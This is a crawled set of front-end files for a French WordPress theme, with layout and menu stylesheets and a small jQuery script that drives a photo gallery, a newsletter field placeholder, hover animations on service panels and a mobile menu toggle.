#content.home  #secondary-content{
        margin-left:490px;
        width:470px;
        float:none;
        overflow:hidden;
}


span.plus-news a{
    position:absolute;
    right:0;
    top:0;
    display:inline-block;
    text-align: right;
    font-size:10px;
    color:#e6dcc4;
    background: #003857 url(images/ico_plus_actu.png) no-repeat 8px center;
    border-radius:5px;
    padding:5px 10px 5px 20px;
}

span.plus-news a:hover{
    background:#3B84B1  url(images/ico_plus_actu.png) no-repeat 8px center;
    color:#fff;
}


/*
	FIL D'ARIANE
					 				*/
.breadcrumb{
	margin:0 auto;
        top:190px;
        position: absolute;
        z-index: 6;
}
.breadcrumb_path{

	padding:10px 10px 10px 10px;
        font-family: Tahoma, Helvetica, Arial, Verdana, "Bitstream Vera Sans", "Lucida Grande", sans-serif;
}

.breadcrumb_path li{

        background: url(images/ico_parent_breadcrumb.png) left center no-repeat;
}

.breadcrumb_path li:first-child{

    background:none;
}

.breadcrumb_path li{
	display:inline-block;
	padding:0 10px;
	color:#2faad3;
	font-size:11px;
}

.breadcrumb_path li:first-child {

	border:none;
	padding-left:0;
}



.breadcrumb_path li a{
	color:#727272;
}

.breadcrumb_path li a:hover{
	color:#373737;
}

/*
	BOOKMARKS // FACEBOOK / TWITTER / MAIL
											*/
											
#content p.bookmarks{
	margin:0;
	padding:10px 0;
        padding-top:15px;
	color:#8d8d8d;
	font-size:10px;
        border-top:1px solid #d8d7d6;
}

#content p.bookmarks .bm_title{
	display:inline-block;
	font-weight:bold;
	padding:0 15px 0 20px;
	background:url(images/puce_fleche.png) no-repeat center left;
}

#content p.bookmarks .bm_twitter{
	display:inline-block;
	font-weight:bold;
	padding:0 15px 0 20px;
	margin-left:15px;
	background:url(images/ico_twitter.png) no-repeat center left;
}

#content p.bookmarks .bm_facebook{
	display:inline-block;
	font-weight:bold;
	padding:0 15px 0 20px;
	background:url(images/ico_facebook.png) no-repeat center left;
}

#content p.bookmarks .bm_email{
	display:inline-block;
	font-weight:bold;
	padding:0 15px 0 20px;
	background:url(images/ico_email.png) no-repeat center left;
}

/*

        WIDGETS // 

*/

.widget-area {
    padding-bottom:20px;
}

.widget-container{
    margin-bottom:25px;
}

.widget-area  h4{
        margin:0;
        background:url(images/h4_bg.png) left center no-repeat;
        border-bottom: #c3bea3 solid 5px;
        color:#fff;
        font-size:18px;
        font-family:Georgia, Times, "Times New Roman", "Liberation Serif", FreeSerif, serif;
        padding:0 10px 5px 10px;
        font-weight: normal;

}

.widget-area >li {

    /*padding-bottom:40px;*/
}

.widget-area .widget-teaser-article h4{
    background:#ff5948;

}

.widget-area .widget-teaser-article .readmore{
	background:url(images/puce_post_agenda.png) no-repeat center left;
	padding:5px 0 5px 13px;
	font-weight:bold;
	font-size:10px;
	text-transform:uppercase;
	display:inline-block;
	border-top:#ababab 1px dotted;
	color:#ff0054;
}

.widget-area .widget-teaser-article .readmore a{
	color:#ff0054;
}

.widget-area .widget-teaser-article .widget-teaser-article-post{
       color:#716a56;
       font-size: 13px;
       text-align: center;
}

/* WIDGETS HOMEPAGE */

#content .span_1 {

  
        float: left;
    width: 33.3%;
    
    overflow: hidden;
}

#content .span_1 p{
    margin:0;
}

.widget-home-area{
    list-style:none;
}
.widget-home-area .widget-home {
    float: left;
    width:225px;
    margin-left:20px;
}

.widget-home-area .widget-home:first-child {
    margin-left:0;
}

.widgets-header{

    overflow:hidden;
    /*margin-right:30px;*/
    position: relative;
   
    
}

.home .widgets-header{
    height: auto;
    margin-right:0;
        margin-top: 10px;
}

.widgets-header .widget-header.text-4{
    float:right;
    margin:0 0 0 20px ;
    background: url(images/ico_espace-client.png) no-repeat left center;
    padding-left:25px;
    position: absolute;
    bottom:15px;
    right:0;
   
}

.widgets-header .widget-header.text-4 p{
    
    margin:0
}


.widgets-header .widget-header.text-4 .espace-client a, .widgets-header .widget-header.text-4 .espace-client a:link, .widgets-header .widget-header.text-4 .espace-client a:visited{
    color:#fff;
    padding:4px 15px 4px 22px;
    display:block;
    text-decoration: none;
    border-radius:4px;
    border:1px solid #057dae;
    background: #03b0e7 url(images/puce_fleche_footer.png) 5px 8px no-repeat;

}

.widgets-header .widget-header.text-4 .espace-client a:hover {

    background-color: #3B84B1;
}

.widgets-header .widget-header.text-3{
    margin: 0 0 0 240px;
    color:#777777;
    font-size:14px;
       
  
}



.widgets-header .widget-header.text-3 h3{

    color: #548bbc;
    font-size: 24px;
    margin:10px 0 5px 0;

}

.widgets-header ul{

    list-style: none;
}

/* WIDGET SEARCHBAR */
.qomino-searchform {

    background:url(images/ico_search.png) no-repeat left center;
    padding-left:25px;
    float: right;
}

.qomino-searchform .searchinput{
    border-radius:3px;
    border:#D7D7D7 1px solid;
    border-top-color: #9d9e8e;
    padding:4px 10px;
    width: 150px;
    background:#fff;
    color:#6a6a6a;
    font-size:11px;
   

}

.qomino-searchform #searchsubmit{

    background: #b80f0e;
    border-radius:3px;
    border:none;
    color:#fff;
    padding:5px;
    font-size:10px;
    
}

.qomino-searchform #searchsubmit:hover{
    cursor: pointer;
    background: #e52e2e;


}



/*

    WIDGETS // NEWSLETTER

*/

.bloc_newsletter{

    width:192px;
    height:148px;
    background:#edf4f7 url(images/bloc_newsletter.png) no-repeat top left;
    padding:90px 15px 0 15px;
    border: 1px solid #e6ebee;
}

.bloc_newsletter input[type=text]{
    display:inline-block;
    width:170px;
}

.bloc_newsletter p{
    font-size: 11px;
    color:#6b5c54;
}

.bloc_newsletter p strong{
    font-size:10px;
    color: #5e89b5;
}

.bloc_newsletter .title{
    font-size: 24px;
    margin:75px 0 10px 0;
}

.bloc_newsletter .wpcf7-form input[type=text]{
    margin-top:5px;
    border-radius:5px;
    padding:4px 10px;
    font-size: 11px;
    background: #fff;
    text-align: center;
    color:#6B5C54;
    border: #aaa291 1px solid;
    border-bottom-color: #eee7d9;
    border-right-color: #f0eadc;
    font-family:Georgia, Times, "Times New Roman", "Liberation Serif", FreeSerif, serif;

}

.bloc_newsletter .wpcf7-form input[type=text].placeholder{
    color:#d2d2d2;

}


.bloc_newsletter .wpcf7-form input[type=submit]{

    border:none;
    display:inline-block;
    text-align: right;
    font-size:11px;
    font-weight: normal;
    color:#fff;
    background: #00b0e8 url(images/puce_fleche_footer.png) no-repeat 8px center;
    border-radius:5px;
    border:1px solid #007cad;
    margin-top:5px;
    padding:4px 15px 4px 20px;
    float:right;
}
.bloc_newsletter .wpcf7-form input[type=submit]:hover {
    background-color: #3B84B1;
    cursor:pointer;
}
.bloc_newsletter span.wpcf7-not-valid-tip{

    background:none;
    border:none;
    width:50px;
}

.bloc_newsletter div.wpcf7-response-output{

    margin-left:0 !important;
    margin-right: 0 !important;
   
}
.bloc_newsletter div.wpcf7-validation-errors{

    background:#db0102;
    font-size:11px;
    padding:2px 5px;
    color:#fff;
    border:none !important;
}

.bloc_newsletter div.wpcf7-mail-sent-ok{

    background:#003857;
    font-size:11px;
    padding:2px 5px;
    color:#fff;
    border:none !important;
}



/*

        ARTICLES LIES AU POST EN COURS
                                        */


#posts_category .teaser.post {
        padding-top:15px;
        border-right:1px dotted #ababab;
        color:#e34170;
        width:302px;
}

#posts_category .teaser.post h2 a{

    color:#f44170;
}

#posts_category .teaser.post .readmore{

    background-image:url(images/puce_post_agenda.png);
}


#related-posts {

    overflow: hidden;
}
                                        
#related-posts .related-posts-title, .home-title, .related-product-title   {
        display: inline-block;
        color:#fff;
        font-size:14px;
        background: #7f0000;
        text-transform: uppercase;
        padding:5px 15px;
        font-weight: normal;
        margin:0 0 15px 0;

}

#related-posts .teaser.post {
        padding-top:15px;
        border-right:1px dotted #ababab;
        color:#e34170;
        width:302px;
}


#related-posts .teaser.post h2 a{

    color:#f44170;
}

#related-posts .teaser.post .readmore{

    background-image:url(images/puce_post_agenda.png);
}

/*
	LIRE LA SUITE
					*/

#principal .read_more{
	text-align:right;
	margin-right:-20px;
	color:#008887;
	font-style:italic;
	font-size:14px;
}

#principal .read_more a{
	text-decoration:none;
	color:#008887;
	font-family:Georgia, Times, "Times New Roman", "Liberation Serif", FreeSerif, serif;
	font-size:15px;
	font-weight:bold;
}

#principal .read_more a:hover{
	text-decoration:underline;
}


/*
	RECHERCHE

*/

#search-results{
        margin-top:15px;
}
.search-page #searchform{
	padding:10px 22px;
	border-bottom: 1px solid #D7D7D7;
}

h3.search-title a{
        color:#7f0000;
}

.post.search{
	border-bottom:#DDDEE0 1px solid;
	padding:10px 15px;
        background:#f7f7f7;
}



.post.search:nth-child(even){
	background:#fff;
}

.post.search p{
	color:#756D59;
}

.post.search a .readmore{
        color:#b80f0e;
        font-weight: bold;
}

.post.search p:hover{
	color:#9f998c;
}

/*
        WRAPPER FOOTER
                        */

#wrapper-footer{
                            background: #b3b3b3;
}


/*
        FOOTER
			*/

#footer {
        margin:0 auto;

        font-size: 11px;
        
}

#inner-footer{
        background: #fff;
	color:#ac6700;
	overflow:hidden;
}

#inner-footer a{
	color:#a64040;
}

#inner-footer a:hover{

        color:#172840;
}


#inner-footer .widget-footer{

	    width: 16.6%;
	
	float:left;
}





#inner-footer .widget-footer h3{
        color:#fff;
        font-size:12px;
        background: #7f0000;
        text-transform: uppercase;
        padding:5px 10px;
        font-weight: normal;
       
}




#inner-footer .widget-footer .blogroll li{
        list-style-type:disc;
        list-style-position: inside;
	padding-left:5px;
	font-size:11px;
	line-height:1.8em;
        color:#ac6700;
}





/*****************************
= MENU FOOTER
*************************/
#footer-menu{
	padding:12px 12px;
	
}

#footer-menu #inner-footer-menu ul.menu{

    overflow:hidden;
}

#footer-menu #inner-footer-menu ul.menu li{
        
	
}

#footer-menu.menu{
    padding: 10px 0;
}
#footer-menu.menu li a{
        color:#fff;
        font-weight: normal;
        font-size:11px;
        display:block;
        
       padding-left: 28px;
        text-transform: uppercase;

}

#footer-menu.menu li a:hover{
    color:#a64040;
    text-decoration: none;

}

#footer-menu.menu li.current_page_item a{
    font-weight: bold;
}



/******************************
= MENTIONS LEGALES
*********************************/
#wrapper-bottom-footer{
        margin-top:0;
        background:#502525 url(images/bg_bottom_footer.jpg) repeat-x top;
}
#footer-bottom{
	
	margin:0 auto;
        padding:15px 0 40px 0;

}

#footer-bottom, #footer-bottom a{
	
}

#footer-bottom ul{
	overflow:hidden;
}

#footer-bottom ul li{
	display: inline-block;
	
	color:#97948a;
        font-size:11px;
        font-weight: normal;

}

#footer-bottom ul li:first-child{
	border:none;
}

#footer-bottom ul li a{
	color:#97948a;
        font-size:11px;
        font-weight: normal;
}



#footer-bottom ul li a:hover{
	text-decoration: underline;
}

#footer-bottom ul li strong{
	color:#1f4e7c;
	font-weight:bold;
}

#footer-bottom ul li.qomino{
	float:right;
	border:none;
	margin-right:22px;
}

#footer-bottom ul li.qomino strong{
	color:#6e6e6e;
}


#footer-bottom .primary{
    
    float:left;

}

#footer-bottom .secondary{
    color:#fff;
    font-size: 11px;
    text-align: right;
}

#footer-bottom .primary p{
    font-size:12px;
    color:#fff;
    margin-bottom:10px;
}

/**************************************
= QOMINO SIMPLE GALLERY // SERVICES
*****************************************/

.qominoSimpleGallery{

    float:left;
    margin-right: 15px;
    width:399px;
}

.qominoSimpleGallery .qominoSimpleGallery-large{
    border:solid 5px #f7f6f6;

}

.qominoSimpleGallery .qominoSimpleGallery-thumbnails{

    overflow:hidden;
    padding-top:15px;

}


.qominoSimpleGallery .q_image{

    float:left;
    border:#F7F6F6 solid 5px;
    margin:0 0 0 22px;
}

.qominoSimpleGallery .q_image:first-child{
    margin-left:0;
}

.qominoSimpleGallery .q_image:hover{
	cursor:pointer;
}


/* 
	STYLE QUICKSAND // REALISATIONS
						 			*/

.custom-post-type-realisations-archive #content .bookmarks{
	border-top:#dddee0 5px solid;	
}


.item.post img{

}

.item.post img:hover{
	opacity:0.6;
}

#content .item.post .teaser-title {
       
        padding:0;
	font-size:14px;
	font-weight:bold;
	text-decoration:none;
	text-align:left;
	padding-bottom:8px;
        border-bottom:none;
        margin: 0;
        color:#fff;
         height:58px;
         padding:10px 10px 0 10px;
         display:block;
}

#content .item.post .teaser-title a,#content .item.post a .teaser-title {
	color:#fff;
}


.item.post .teaser-categories{

        color:#fff;
        font-size: 10px;
        padding:0 5px 0 10px;
}



.item.post .readmore a{
	color:#407384;
}



.teasers-articles-list li p{
    margin:0;
    font-size: 12px;
    color:#756d59;

}

.quicksand-filters {
	overflow:hidden;
	padding:0;
        background: none;
        margin:0;
        

}



.quicksand-filters{
    background:url(images/btn_filter_services.png) no-repeat top right;
}



.quicksand-filters #filterOrder{
	float:left;
}

.quicksand-filters #filterOptions{
	
}

.quicksand-filters li{
	display: block;
        float:left;
	/*background:url(images/btn_filter.png) center -60px;*/
	border-left:#fff 1px solid;
	border-right:#dfdfdf 1px solid;
	margin:0;

}

.quicksand-filters li a{
	display:block;
	padding:0 15px;
        height:32px;
        line-height: 29px;


}
.quicksand-filters #filterOptions li.active{
        background:url(images/btn_filter_services.png) left top no-repeat;
	height:32px;
}
.quicksand-filters #filterOptions li.active{
	border-left:#d0d0d0 1px solid;
	border-right:#ffffff 1px solid;
}

.quicksand-filters #filterOptions li:first-child {
	border-left:none;
	background-position:left -60px;
        background:url(images/btn_filter_services.png) left top no-repeat;
}

.quicksand-filters #filterOptions li.active:first-child {
	border-left:none;
	background-position:left -39px;
}


.quicksand-filters #filterOrder li:first-child{
	border-left:none;
	background-position:left -60px;
}

.quicksand-filters #filterOptions li:last-child {
	
	background-position:right -60px;
}




.quicksand-filters #filterOrder li.active:first-child{
	border-right:none;
	background-position:left -30px;
}


.quicksand-filters #filterOptions li.active{
	background-position:center -40px;
}

.quicksand-filters #filterOrder li{
	background-position:center -60px;
}


#filterOrder li a, #filterOptions li a{
	color:#756963;
        font-size:11px;
}

#filterOrder li.active a, #filterOptions li.active a{
	color:#fff;
       
	
}

/****************************************************************

= QUICKSAND // SERVICES

****************************************************************/
ul.ourHolder{

	overflow:hidden;
}

ul.ourHolder li.item {
    color: #686F74;
    float: left;
    font-family: Arial,sans-serif;
    height: 96px;
    line-height: 17px;
    margin: 15px 0 0 10px;
    overflow: hidden;
    text-align: center;
    width: 170px;
    list-style: none;
}

ul.ourHolder li.item:first-child{
    margin-left:0;
}

.ourHolder.services-archives li{

    background:url(images/bg_services-archives.png) no-repeat;
}

.ourHolder.services-archives li.cat_gestion{
    background-position: 0 -111px;
}
.ourHolder.services-archives li.cat_assurances{
    background-position: 0 -229px;
}
.ourHolder.services-archives li.cat_credit{
    background-position: 0 -341px;
}
.ourHolder.services-archives li.cat_conseil{
    background-position: 0 -579px;
}
.ourHolder.services-archives li.cat_immobilier{
    background-position: 0 -452px;
}


/***************************************************************

= SERVCIES TEASERS HOME

****************************************************************/


#wrapper-content.home #inner-wrapper-content, #wrapper-content.services #inner-wrapper-content{
	background: url(images/wrapper-home_bg.png) center bottom no-repeat;
        padding-bottom: 50px;
}


#signature_services_module {
    overflow: hidden;
    margin: 0 auto;
    width:960px;
   

}

#signature_services_module .signature_service{
    float:left;
    width:290px;
    position:relative;
    overflow: hidden;
    height: 196px;
    margin-left:15px;
   
}

#signature_services_module .signature_service:hover{

    cursor:pointer;
}

#signature_services_module .signature_service.first {
     margin-left:0;

}

#signature_services_module .first_content{
    background: url(images/services_home_teaser_first_bg.png) no-repeat left top;
    height: 197px;

}

#signature_services_module .first_content .illus{

    display:block;
    margin:0 auto;
    padding-top: 15px;
}

#signature_services_module .first_content h2{
    color:#4b4b4b/*#db8538*/;
    margin-top: 10px;
    margin-right:15px;
    font-size: 18px;
    padding-left:24px;
    background: url(images/ico_plus_services_home.png) no-repeat bottom right;

}
#signature_services_module .secondary_content{
    background: url(images/services_home_teaser_secondary_bg.png) no-repeat left top;
    height: 197px;

}

#signature_services_module .first_content .illus{

    display:block;
    margin:0 auto;
    padding-top: 15px;
}

#signature_services_module .secondary_content h2{
    color:#db8538;
    margin:5px 0;
    font-size: 18px;
    padding-left:20px;
    padding-top:20px;

}

#signature_services_module .secondary_content p{

    font-size:13px;
    color:#808080;
    padding-left:20px;
    padding-right:15px;
}

#signature_services_module .signature_service p.readmore{
    font-size: 13px;
    font-weight: bold;
    color:#312836;
    float: right;
    margin-right: 25px;
    padding:5px 0 5px 25px;
    background: url(images/ico_readmore_service_patrimoine.png) left center no-repeat;
}

#signature_services_module .signature_service_assurance p.readmore{
    background-image: url(images/ico_readmore_service_assurance.png);
}
#signature_services_module .signature_service_gestion p.readmore{
    background-image: url(images/ico_readmore_service_gestion.png);
}
#signature_services_module .signature_service_credit p.readmore{
    background-image: url(images/ico_readmore_service_credit.png);
}
#signature_services_module .signature_service_immobilier p.readmore{
    background-image: url(images/ico_readmore_service_immobilier.png);
}
#signature_services_module .signature_service_conseil p.readmore{
    background-image: url(images/ico_readmore_service_conseil.png);
}

#signature_services_module .signature_service_assurance .secondary_content h2{

    color:#50a1b7;
}

#signature_services_module .signature_service_gestion .secondary_content h2{

    color:#efb72f;
}
#signature_services_module .signature_service_credit .secondary_content h2{

    color:#7474c1;
}

#signature_services_module .signature_service_immobilier .secondary_content h2{

    color:#6b544e;
}
#signature_services_module .signature_service_conseil .secondary_content h2{

    color:#8ca71c;
}

.services_link{
    width: 820px;
    margin:0 auto;
    clear: both;
    margin-top:25px;
    margin-bottom: 25px;
    background: url(images/service_link_bg.png) no-repeat 20px center;
    border-top:#637484 dotted 1px;
    border-bottom:#637484 dotted 1px;
    padding:5px 0 5px 80px;
    overflow:hidden;
    color:#777777;
}

.services_link .readmore {
    margin-top: 12px;
    background: url("images/puce_fleche_footer.png") no-repeat scroll 5px 8px #03B0E7;
    border: 1px solid #057DAE;
    border-radius: 4px 4px 4px 4px;
    color: #FFFFFF;
    display: block;
    float:right;
    padding: 4px 15px 4px 22px;
    text-decoration: none;

}

.services_link .readmore:hover{

    background-color:#3B84B1;
}

.retour-liste-services{
    display: block;
    color:#fff;
    float:right;
    margin-top:-30px;
    background:url(images/ico_list_services.png) no-repeat 9px 5px #00b0e8;
    border:1px solid #007cad;
    border-radius:4px;
    padding:5px 10px 5px 50px;
}

.retour-liste-services:hover{
    background-color: #3B84B1;
    color:#fff;
}

/*******************************
= Page Partenaires
********************************/
.logo_partenaire {
    display: table-cell;
    float:left;
    margin:10px;
    height:90px;
    vertical-align: middle;
}

.logo_partenaire img{
    
}

/***************************************
= Menu lateral
***************************************/

#secondary-content{
    padding-bottom: 25px;
}

h3.home-title.secondary{
    margin:26px 0px 0 0px;
}
ul#secondary-menu.menu{
    list-style: none;
    margin:16px 0px 25px 0px;


}

ul#secondary-menu.menu li a{
    height:49px;
    line-height: 49px;
    display: block;
    border-bottom:#cad5e6 1px solid;
    color:#7f0000;
    font-size: 12px;
    font-weight: bold;
    padding-left:65px;
    text-transform: uppercase;
    background: url(images/ico_menu-services.png) 10px 4px no-repeat;
}


ul#secondary-menu.menu li a{
    color:#7f0000;
}

ul#secondary-menu.menu li a:hover{
    color:#333;
}

ul#secondary-menu.menu li:first-child a{
    border-top:#cad5e6 1px solid;
}

ul#secondary-menu.menu li.renovation a{
    background-position: 10px -246px;
}
ul#secondary-menu.menu li.electricite a{
    background-position: 10px -197px;
}
ul#secondary-menu.menu li.vitrerie a{
    background-position: 10px -147px;
}
ul#secondary-menu.menu li.plomberie a{
    background-position: 10px -96px;
}
ul#secondary-menu.menu li.chauffage a{
    background-position: 10px -47px;
}

#secondary-content .widget_text{
    
    padding-bottom:45px;
    background: url(images/ico_garanties.jpg) left bottom no-repeat;
    list-style: none;
}

#secondary-content .widget-title{
    color:#7f0000;
     font-size:16px;
    font-weight: bold;
}

#secondary-content .textwidget{
    color:#636363;
    font-size: 12px;
}

#secondary-content img { display:block; margin-bottom:20px;}


/***************************************************
= CONTACT
***************************************************/
.googlemap{
    width:200px;
    float:right;
}

.wpcf7-form input[type=text], .wpcf7-form textarea,.wpcf7-form input[type=email]{
    width:360px;
    border: medium none;
    padding: 2px 5px;
    width: 360px;
    background: #eeeeee;
}

.wpcf7-form input[type=submit]{
    background: none;
    border: none;
    font-weight: bold;
    color:#fff;
    padding:5px 25px;
    text-align: center;
    background: #7f0000;
}

.wpcf7-form input[type=submit]:hover{
    cursor: pointer;
}



#logo p#title-blog {
    color: #494949;
    font-size: 12px;
    /* padding-top: 70px; */
    display: block;
    text-align: center;
    /* padding-left: 174px; */
    font-weight: bold;
    font-family: Arial, Verdana, "Bitstream Vera Sans", "Lucida Grande", sans-serif;
    margin: 0;
}

.burger-menu { cursor:pointer; display:none; z-index:1000;}
.burger-menu .fa {    font-size: 30px;    color: #850000;}

@media only screen and (max-width:1199px) {

#logo p#title-blog {    padding-left: 127px;}
#inner-footer .widget-footer{ width:33.3%; }
}


@media only screen and (max-width: 999px) {

#content .post-content p { text-align: center;}
#content .post-content li { list-style: none;}
ul#secondary-menu.menu li a { padding-left: 0px; }
#secondary-content img {   margin: 20px auto;}
#secondary-content,#content .post-title {text-align:center;}
 #secondary-content .widget-title { text-align:center; }   
body #secondary-content .widget_text {    padding-bottom: 0px;}      
#primary-content {float:none; text-align: center;}
#primary-content img {margin: 20px auto; display:block;}
#logo p#title-blog {    padding: 25px;     display: block;    text-align: center;}

#logo-img { position:static; margin: 0 auto;}
.home .widgets-header { margin-top:0;}
.qomino-searchform {    margin: 0 auto;    width: 210px; float: none;}
#header-navigation {   float: none;    text-align: center; margin:0; margin-bottom: 10px; }
#header-navigation li {    float: none;    display: inline-block;    }
body .ddsmoothmenu ul li a {  padding: 15px 8px 15px 8px;}
#footer-bottom .primary {    float:none;    text-align: center;}
#footer-menu.menu,#footer-bottom .secondary {  text-align: center;}
#header { padding-bottom:0}
h3.home-title.secondary { margin-top:0;}

}


@media only screen and (max-width: 768px) {

body .googlemap {    width: 100%;    float: none; margin: 25px 0;} 
body .googlemap iframe {width:100%;}   
#footer-bottom ul li { display:block;}
body #footer-menu.menu li a { padding-left:0;}
body #banner .primary {    width: auto;    float: none;}
.burger-menu {  display:block; position:absolute;       top: -76px;   left: 15px;}
.ddsmoothmenu { display:none;       z-index: 100;    width: 100%;}
#content-top img { margin : 0 auto; text-align:center;}

body .ddsmoothmenu ul li {  display: block; text-align: center;}

#header .widget-search-form { margin-bottom:0;}
#wrap-main-navigation .container {padding-right:0;}
#inner-footer .widget-footer,#content .span_1{ width:50%;     height: 140px; }
#content .span_1:first-child {width:100%;}
#content .span_1 { height:270px;}

}

@media only screen and (max-width: 450px) {
 
 #inner-footer .widget-footer .blogroll li { padding-left: 0px; list-style: none;}
 ul.atout li {    padding-left: 0; background:none;}   
 #header-navigation li {  padding: 3px 0 5px 5px;}   
#inner-footer .widget-footer,#content .span_1{ width:100%;    text-align: center; height:auto; padding-bottom:0; }

}



--- FILE ---
content_type: text/css
request_url: https://www.pcep.fr/wp-content/themes/qomino/css/ddsmoothmenu.css?ver=4.4.33
body_size: 406
content:
.ddsmoothmenu{
}

.ddsmoothmenu ul{
z-index:100;
margin: 0;
padding: 0;
list-style-type: none;
border-left-width: 0;
border-right-width: 0;
background: #cecece;
}

.ddsmoothmenu ul#main-menu{

padding: 0;
}

/*Top level list items*/
.ddsmoothmenu ul li{
position: relative;
display: inline-block;
}

/*Top level menu link items style*/
.ddsmoothmenu ul li a{
display: block;
background: none; /*background of menu items (default state)*/
padding: 15px 26px 15px 26px;
color: #3f3f3f;
text-decoration: none;
font-size: 12px;
text-transform: uppercase;
font-weight: bold;

}

.ddsmoothmenu ul li a:first-child{
border-left-width: 0;
}
* html .ddsmoothmenu ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block;
}

.ddsmoothmenu ul li a:link, .ddsmoothmenu ul li a:visited{
color: #333333;
}

.ddsmoothmenu ul li.current-menu-item a:link, .ddsmoothmenu ul li.current-menu-item a:visited{
color: #fff;
background: #850000;
}

.ddsmoothmenu ul li a.selected{ /*CSS class that's dynamically added to the currently active menu items' LI A element*/
color: #8b8b8b;
}

.ddsmoothmenu ul li a:hover{
color: #8b8b8b;
}

/*1st sub level menu*/
.ddsmoothmenu ul li ul{
position: absolute;
left: 0;
display: none; /*collapse all sub menus to begin with*/
visibility: hidden;
border-bottom-width: 0;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.ddsmoothmenu ul li ul li{
display: list-item;
float: none;

}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.ddsmoothmenu ul li ul li ul{
top: 0;

}

/* Sub level menu links style */
.ddsmoothmenu ul li ul li a{
min-width: 180px; /*width of sub menus*/
padding:10px 30px;
margin: 0;
background: #003857;
color:#fff;
border-left-width: 0;
border-right-width: 0;
text-transform: none;
}

.ddsmoothmenu ul li ul li a:link, .ddsmoothmenu ul li ul li a:visited{
color:#fff;
background: #003857;

}

.ddsmoothmenu ul li ul li a:hover{
background: #396f8d;
}


/* Holly Hack for IE \*/
* html .ddsmoothmenu{height: 1%;} /*Holly Hack for IE7 and below*/

--- FILE ---
content_type: application/javascript
request_url: https://www.pcep.fr/wp-content/themes/qomino/js/script.js?ver=4.4.33
body_size: 791
content:
var $j = jQuery.noConflict();

$j(function(){

        /*
         * Ajoute .first-column aux premiers teasers
         * de la colonne de gauche
         */

        $j(".teasers .teaser:nth-child(4n+1)").addClass('first-column');


	/*
	 * Galeries d'images de type qominoSimpleGallery
	 *
	 */

		$j(".qominoSimpleGallery .q_image_large").css("display","none");
		$j(".qominoSimpleGallery .q_image_large:first-child").css("display","block");

		$j(".qominoSimpleGallery .q_image").click(function() {
			var image = $j("img", this).attr("rel");
			$j('.qominoSimpleGallery .q_image_large').hide();
			$j('.qominoSimpleGallery .q_image_large[rel='+image+']').fadeIn('slow');
			return false;
		});


       


    /*
     *
     * MODULE NEWSLETTER
     * SAISISSEZ VOTRE ADRESSE EMAIL
     *
     */

    $searchformNewsletter = jQuery('.bloc_newsletter .wpcf7-form input[type=text]');
    $stringNewsletter = "Saisissez votre adresse mail";

    $searchformNewsletter.attr('value',$stringNewsletter);

    $searchformNewsletter.focus(function(){

        if($searchformNewsletter.attr('value') == $stringNewsletter )
        {

            $searchformNewsletter.attr('value', '');

        }
    })


    $searchformNewsletter.blur(function(){

        if($searchformNewsletter.attr('value') == '' )
        $searchformNewsletter.attr('value', $stringNewsletter);
    })


    /*
     *
     * SMOOTH AND DROPDRAG MENU INIT
     * MULTPLE LEVEL NAVIGATION // DDSMOOTHMENU PLUGIN REQUIRED
     */
        ddsmoothmenu.init({
        mainmenuid: "navigation", //menu DIV id
        orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
        classname: 'ddsmoothmenu', //class added to menu's outer DIV
        //customtheme: ["#1c5a80", "#18374a"],
        contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
        })



     /*
      *
      * SERVICES HOME MODULE
      *
      */
      duree = 300;
      dureeRetour = 300;
      effetAller = "easeOutQuad";
      effetRetour = "swing";

      $j('.signature_service .first_content').css({'position':'absolute', 'width':'290px'});
      $j('.signature_service .secondary_content').css({'position':'absolute', 'top':'192px', 'width':'290px'});


     $j('.signature_service').hover(function(){

           $j(this).children('.first_content').stop().animate({

               'top':'-192px'

           }, duree, effetAller);

            $j(this).children('.secondary_content').stop().animate({

               'top':'0'

           }, duree,effetAller);

     }, function(){


          $j(this).children('.first_content').stop().animate({

               'top':'0'

           }, dureeRetour,effetRetour);

            $j(this).children('.secondary_content').stop().animate({

               'top':'192px'

           }, dureeRetour,effetRetour);
     }

        );

    
      /*$j('.signature_service').live('mouseout', function(){

           $j(this).children('.first_content').animate({

               'position':'absolute',
               'top':'0',
               'width':'290px'

           });

     })*/



//BURGER MENU CLICK

      $j( ".burger-menu" ).click(function() {
        $j( ".ddsmoothmenu" ).toggle();
    });

                        


})